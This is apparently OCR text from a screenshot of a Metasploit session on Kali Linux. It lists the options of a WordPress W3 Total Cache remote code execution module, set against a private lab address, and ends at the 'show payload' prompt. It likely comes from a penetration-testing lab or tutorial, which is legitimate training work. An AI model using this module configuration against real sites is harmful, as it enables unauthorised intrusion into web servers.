 root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/unix/webapp/wp_total_cache_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password to authenticate with (anonymous if password not provided)
POSTID no The post ID where publish the comment
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.211.129 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME no The user to authenticate as (anonymous if username not provided)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Wordpress 3.5
msf exploit(unix/webapp/wp_total_cache_exec) > show payload